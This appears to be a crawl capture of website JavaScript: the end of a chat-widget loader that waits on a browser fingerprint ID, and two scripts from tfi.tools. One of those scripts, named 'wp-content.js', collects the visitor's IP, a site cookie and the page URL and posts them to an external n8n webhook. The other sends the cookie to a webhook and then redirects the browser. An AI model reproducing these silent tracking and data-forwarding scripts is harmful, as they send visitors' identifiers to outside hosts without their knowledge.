      originalConsole.log('%c🚀 Auto Show:', 'color: #8b5cf6;', context?.autoShow);
      originalConsole.log('%c📄 CTA Text:', 'color: #8b5cf6;', context?.ctaText);
      originalConsole.log('%c📋 HTML Snippet length:', 'color: #8b5cf6;', context?.htmlSnippet?.length || 0, 'characters');
      originalConsole.log('%c🖼️ Icon SVG length:', 'color: #8b5cf6;', context?.iconSvg?.length || 0, 'characters');
      originalConsole.log('%c🎨 CSS Bundle length:', 'color: #8b5cf6;', context?.cssBundle?.length || 0, 'characters');
      originalConsole.log('%c📜 Script Bundle length:', 'color: #8b5cf6;', context?.scriptBundle?.length || 0, 'characters');
      originalConsole.log('%c🎭 HTML Template length:', 'color: #8b5cf6;', context?.htmlTemplate?.length || 0, 'characters');

      if (!context) {
        originalConsole.log('[AGHAZKON][CONTEXT] No context returned (may have been deleted)');
        return;
      }

      originalConsole.log(`%c[AGHAZKON] Context loaded: ${context.templateSlug}`, 'color: #8b5cf6; font-weight: bold;');

      // Step 5: Create initiator button DOM element
      const initiatorButton = document.createElement('div');
      initiatorButton.id = 'aghazkon-initiator';
      initiatorButton.className = `pos-${context.position || 'bottom_right'} ${context.animationClass || ''}`;
      initiatorButton.style.cssText = `
        position: fixed;
        z-index: 999999;
        transition: all 0.3s ease;
        opacity: 0;
        transform: scale(0.9);
      `;

      // Create button structure matching aghazkon.js expectations
      const button = document.createElement('button');
      button.className = 'aghazkon-button';
      button.setAttribute('aria-label', context.label || 'Chat with us');
      button.setAttribute('data-metrika-initiator', 'true'); // [FIX: 2026-01-19] For popup positioning

      const iconSpan = document.createElement('span');
      iconSpan.className = 'aghazkon-icon';

      const labelSpan = document.createElement('span');
      labelSpan.className = 'aghazkon-label';
      labelSpan.textContent = context.label || 'Chat';

      button.appendChild(iconSpan);
      button.appendChild(labelSpan);
      initiatorButton.appendChild(button);

      // Add to page
      document.body.appendChild(initiatorButton);

      // [FIX: 2026-01-18] Inject base position CSS if not already present
      if (!document.getElementById('aghazkon-position-css')) {
        const positionStyles = document.createElement('style');
        positionStyles.id = 'aghazkon-position-css';
        positionStyles.textContent = `
          /* Position classes for AGHAZKON initiator */
          #aghazkon-initiator.pos-bottom_right { bottom: 2rem; right: 2rem; }
          #aghazkon-initiator.pos-bottom_left { bottom: 2rem; left: 2rem; }
          #aghazkon-initiator.pos-bottom_center { bottom: 2rem; left: 50%; transform: translateX(-50%); }
          #aghazkon-initiator.pos-top_right { top: 2rem; right: 2rem; }
          #aghazkon-initiator.pos-top_left { top: 2rem; left: 2rem; }
          #aghazkon-initiator.pos-top_center { top: 2rem; left: 50%; transform: translateX(-50%); }
          #aghazkon-initiator.pos-middle_right { top: 50%; right: 2rem; transform: translateY(-50%); }
          #aghazkon-initiator.pos-middle_left { top: 50%; left: 2rem; transform: translateY(-50%); }
          #aghazkon-initiator.pos-center_right { top: 50%; right: 2rem; transform: translateY(-50%); }
          #aghazkon-initiator.pos-center_left { top: 50%; left: 2rem; transform: translateY(-50%); }
        `;
        document.head.appendChild(positionStyles);
        originalConsole.log('%c[AGHAZKON] Position CSS injected', 'color: #10b981;');
      }

      // Step 6: Apply visitor context (CSS, JS, icons, colors)
      originalConsole.log('%c[AGHAZKON] Calling applyVisitorContext...', 'color: #f59e0b;');
      originalConsole.log('%c[AGHAZKON] initiatorButton:', 'color: #8b5cf6;', initiatorButton);
      originalConsole.log('%c[AGHAZKON] context.iconSvg length:', 'color: #8b5cf6;', context.iconSvg?.length);
      originalConsole.log('%c[AGHAZKON] context.htmlTemplate length:', 'color: #8b5cf6;', context.htmlTemplate?.length);
      const applyResult = await window.aghazkon.applyVisitorContext(initiatorButton, context);
      originalConsole.log('%c[AGHAZKON] applyVisitorContext returned:', 'color: #10b981;', applyResult);

      // Step 7: Show button after delay
      const delay = (context.delaySeconds || 0) * 1000;
      setTimeout(() => {
        initiatorButton.style.opacity = '1';
        initiatorButton.style.transform = 'scale(1)';
      }, delay);

      // Step 8: Handle button click - open JDAS popup
      // [FIX: 2026-01-18] Connect to createJdasPopup with welcome message
      // [FIX: 2026-01-19] Wait for fingerprint ID before creating popup
      button.addEventListener('click', async () => {
        originalConsole.log('[AGHAZKON] Initiator button clicked - opening chat...');

        // Wait for fingerprint ID to be available (max 5 seconds)
        const maxWaitTime = 5000;
        const startTime = Date.now();

        while (!window._metrikaFingerprintId && (Date.now() - startTime) < maxWaitTime) {
          originalConsole.log('[AGHAZKON] Waiting for fingerprint ID...');
          await new Promise(resolve => setTimeout(resolve, 100));
        }

        if (!window._metrikaFingerprintId) {
          originalConsole.error('[AGHAZKON] ❌ Fingerprint ID not available after 5 seconds - cannot open chat');
          originalConsole.error('[AGHAZKON] This means webvisor did not initialize properly');
          return;
        }

        originalConsole.log('[AGHAZKON] ✅ Fingerprint ID ready:', window._metrikaFingerprintId);

        // Build welcome message from context
        const welcomeMessage = context.headline && context.subtitle
          ? `${context.headline}\n\n${context.subtitle}`
          : context.headline || context.subtitle || 'Welcome! How can we help you today?';

        // Create JDAS popup with welcome message
        if (typeof createJdasPopup === 'function') {
          createJdasPopup({
            message: welcomeMessage,
            messageId: `initiator_welcome_${Date.now()}`,
            timestamp: Date.now()
          });
          originalConsole.log('[AGHAZKON] JDAS popup created with welcome message');
        } else {
          originalConsole.error('[AGHAZKON] createJdasPopup function not found!');
        }
      });

      originalConsole.log('%c[AGHAZKON] ✅ Initiator button rendered successfully!', 'color: #10b981; font-weight: bold;');

    } catch (error) {
      originalConsole.error('[AGHAZKON] Failed to load initiator:', error);
    }
  }

  // Initialize AGHAZKON after DOM is ready
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', loadAghazkonInitiator);
  } else {
    // DOM already loaded, execute immediately
    loadAghazkonInitiator();
  }

  // [TARGETED: 2026-01-18] Expose renderInitiatorFromConfig globally for preview mode re-renders
  window.renderInitiatorFromConfig = renderInitiatorFromConfig;

  window.addEventListener('beforeunload', () => {
    const targetUrl = document.activeElement?.href || document.referrer || window.location.href;
    completeCurrentPageVisit(targetUrl);
  });

})();


--- FILE ---
content_type: text/javascript
request_url: https://tfi.tools/wp-content.js
body_size: 927
content:
// Define the function to get the IP address, cookie value, and URL using AJAX
function getIPAddressCookieAndURL() {
    // Send a GET request to the PHP file to get the IP address
    var xhr = new XMLHttpRequest();
    xhr.open('POST', 'https://t-f-i.ir/2.php', true);
    xhr.onreadystatechange = function() {
        if (xhr.readyState === 4 && xhr.status === 200) {
            // Once we receive the IP address, read the cookie value and URL
            var ipAddress = xhr.responseText;
            var cookieValue = getCookie("TFI__TOOLS__ID");
            var currentURL = window.location.href; // Get the current URL

            // Send the IP address, cookie value, and URL to the webhook
            sendToWebhook(ipAddress, cookieValue, currentURL);
        }
    };
    xhr.send();
}

// Function to get the value of a cookie by name
function getCookie(cookieName) {
    var name = cookieName + "=";
    var decodedCookie = decodeURIComponent(document.cookie);
    var cookieArray = decodedCookie.split(';');
    for(var i = 0; i <cookieArray.length; i++) {
        var cookie = cookieArray[i];
        while (cookie.charAt(0) == ' ') {
            cookie = cookie.substring(1);
        }
        if (cookie.indexOf(name) == 0) {
            return cookie.substring(name.length, cookie.length);
        }
    }
    return "";
}

// Define the function to send the IP address, cookie value, and URL to the webhook URL
function sendToWebhook(ipAddress, cookieValue, currentURL) {
    // Prepare the data to send
    var data = {
        ip_address: ipAddress,
        cookie_value: cookieValue,
        url: currentURL // Include the URL in the data
    };

    // Convert the data to JSON
    var jsonData = JSON.stringify(data);

    // Send a POST request to the webhook URL with the IP address, cookie value, and URL
    var xhr = new XMLHttpRequest();
    xhr.open('POST', 'https://n8n.systematic.ly/webhook/rt67745332-34935', true);
    xhr.setRequestHeader('Content-Type', 'application/json');
    xhr.onreadystatechange = function() {
        if (xhr.readyState === 4 && xhr.status === 200) {
            // Once the request is successful, you can handle the response here if needed
            console.log('IP address, cookie value, and URL sent successfully to webhook.');
        }
    };
    xhr.send(jsonData);
}

// Call the function to get the IP address, read the cookie value, get the URL, and send them to the webhook
getIPAddressCookieAndURL();


--- FILE ---
content_type: text/javascript
request_url: https://tfi.tools/tiefai.js
body_size: 1156
content:
// Function to simulate a delay in Layer 0, resolves after 1 second.
function layer0() {
    return new Promise((resolve) => {
        setTimeout(() => {
            console.log("Layer 0 functionality completed.");
            resolve();
        }, 1000); // 1 second delay
    });
}

// Function to handle Layer 1, making a POST request and checking for "mj: go"
function layer1() {
    return new Promise((resolve, reject) => {
        // First, call layer0() to simulate its completion
        layer0().then(() => {
            // Extract the SAN value from the cookie
            const san = document.cookie.replace(/(?:(?:^|.*;\s*)TFI__TOOLS__ID\s*\=\s*([^;]*).*$)|^.*$/, "$1");

            // Make a POST request with SAN
            fetch("https://n8n.systematic.ly/webhook/allthebest-san", {
                method: "POST",
                headers: {
                    "Content-Type": "application/json"
                },
                body: JSON.stringify({ SAN: san }) // Send SAN as JSON body
            })
            .then(response => response.json())  // Parse the response as JSON
            .then(data => {
                console.log("Received response from Layer 1:", data);

                // Check if 'mj' is 'go'
                if (data.mj === "go") {
                    console.log("Layer 1 received 'mj: go'. Proceeding to Layer 2...");
                    resolve();  // Proceed to layer 2
                } else {
                    console.error("Layer 1 response did not contain 'mj: go'. Exiting.");
                    reject("Response from Layer 1 did not contain 'mj: go'.");
                }
            })
            .catch(error => {
                console.error("E", error);
                reject(error);  // Handle fetch error
            });
        });
    });
}

// Function to handle Layer 2, making another POST request and redirecting
function layer2() {
    return new Promise((resolve, reject) => {
        // Call layer1() and wait for its success
        layer1().then(() => {
            // Extract SAN1 (or reuse SAN) from the cookie
            const san1 = document.cookie.replace(/(?:(?:^|.*;\s*)TFI__TOOLS__ID\s*\=\s*([^;]*).*$)|^.*$/, "$1");

            // Log SAN1 to ensure it's properly extracted
            console.log("Extracted SAN1 value:", san1);

            // Make another POST request with SAN1
            fetch("https://n8n.systematic.ly/webhook/allthebest-san", {
                method: "POST",
                headers: {
                    "Content-Type": "application/json"
                },
                body: JSON.stringify({ SAN: san1 }) // Send SAN1 as JSON body
            })
            .then(response => {
                // Log that the fetch was successful
                console.log("Layer 2 fetch successful. Preparing to redirect...");

                // Redirect to the new URL
                window.location.href = "https://tfico.com/SAN.html";
                
                // Resolve the promise
                resolve();
            })
            .catch(error => {
                console.error("Error in Layer 2 fetch:", error);  // Handle fetch error
                reject(error);  // Handle rejection
            });
        })
        .catch(error => {
            console.error("", error);  // Handle any errors from Layer 1
            reject(error);
        });
    });
}

// Start the entire process by calling layer2
layer2()
    .then(() => {
        console.log("Process completed successfully.");
    })
    .catch((error) => {
        console.error("Process failed:", error);  // Log any errors that occurred during the whole process
    });
